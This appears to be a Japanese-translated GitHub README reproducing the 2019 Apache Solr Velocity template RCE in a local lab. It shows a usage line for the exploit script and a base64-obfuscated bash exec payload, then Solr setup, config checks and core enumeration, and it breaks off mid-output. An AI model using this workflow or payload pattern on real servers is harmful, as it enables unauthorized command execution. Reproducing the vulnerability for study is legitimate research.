 jas502n/solr_rce
Velocityテンプレートを介したApache Solr RCE



python solr_rce.py http://x.x.x.x:8983 command
http://www.jackson-t.ca/runtime-exec-payloads.html
whoami
>>> bash -c {echo,d2hvYW1p}|{base64,-d}|{bash,-i}
Solr は Apache Lucene プロジェクトのオープンソースエンタープライズ検索プラットフォームです。 主な機能には、全文検索、ヒットマーキング、ファセット検索、動的クラスタリング、データベース統合、リッチテキストの処理などが含まれます。 2019年10月30日、海外のセキュリティ研究者が Solr のテンプレートインジェクションに関するエクスプロイトを公開しました。攻撃者は Solr サーバーに未認証でアクセスし、特定のデータパケットを送信して params.resource.loader.enabled を有効にし、その後 GET でインターフェースにアクセスするとサーバー上でコマンドが実行され、その実行結果がレスポンスに表示されます。そこで、ローカルに脆弱性環境を構築して再現してみました。
https://www.apache.org/dyn/closer.lua/lucene/solr/7.7.2
https://mirrors.tuna.tsinghua.edu.cn/apache/lucene/solr/7.7.2/solr-7.7.2.zip
/opt/solr-7.7.2/example/example-DIH/solr/atom/conf/solrconfig.xml
root@kali:/opt/solr-7.7.2/example/example-DIH/solr/atom/conf# cat solrconfig.xml | grep enable
    <enableLazyFieldLoading>true</enableLazyFieldLoading>
    <str name="solr.resource.loader.enabled">${velocity.solr.resource.loader.enabled:false}</str>
    <str name="params.resource.loader.enabled">${velocity.params.resource.loader.enabled:false}</str>
root@kali:/opt/solr-7.7.2/example/example-DIH/solr/atom/conf#
./solr -e dih -force
root@kali:/opt/solr-7.7.2/bin# ./solr -e dih -force
*** [WARN] *** Your open file limit is currently 1024.
 It should be set to 65000 to avoid operational disruption.
 If you no longer wish to see this warning, set SOLR_ULIMIT_CHECKS to false in your profile or solr.in.sh

Starting up Solr on port 8983 using command:
"/opt/solr-7.7.2/bin/solr" start -p 8983 -s "/opt/solr-7.7.2/example/example-DIH/solr" -force

Waiting up to 180 seconds to see Solr running on port 8983 [\]
Started Solr server on port 8983 (pid=20222). Happy searching!


Solr dih example launched successfully. Direct your Web browser to http://localhost:8983/solr to visit the Solr Admin UI
root@kali:/opt/solr-7.7.2/bin#
http://10.10.20.166:8983/solr/#/

これで脆弱性環境の構築は完了です。
ユーザーがWebサイトを開くと、Burp Suite 内にすべての core name を取得できるインターフェースが確認できます。後続の処理で core name を順に走査し、文字列を連結して、順番に脆弱性を検出する際に便利です。

http://10.10.20.166:8983/solr/admin/cores?_=1572594549070&indexInfo=false&wt=json
簡略化すると次のようになります
http://10.10.20.166:8983/solr/admin/cores?indexInfo=false&wt=json
{
  "responseHeader": {
    "status": 0,
    "QTime": 3
  },
  "initFailures": {},
  "status": {
    "atom": {
      "name": "atom",
      "instanceDir": "/opt/solr-7.7.2/example/example-DIH/solr/atom",
      "dataDir": "/opt/solr-7.7.2/example/example-DIH/solr/atom/data/",
      "config": "solrconfig.xml",
      "schema": "managed-schema",
      "startTime": "2019-11-01T07:47:08.216Z",
      "uptime": 107753
    },
    "db": {
      "name": "db",
      "instanceDir": "/opt/solr-7.7.2/example/example-DIH/solr/db",
      "dataDir": "/opt/solr-7.7.2/example/example-DIH/solr/db/data/",
      "config": "solrconfig.xml",
      "schema": "managed-schema",
      "startTime": "2019-11-01T07:47:09.224Z",
      "uptime": 106745
    },
    "mail": {
      "name": "mail",
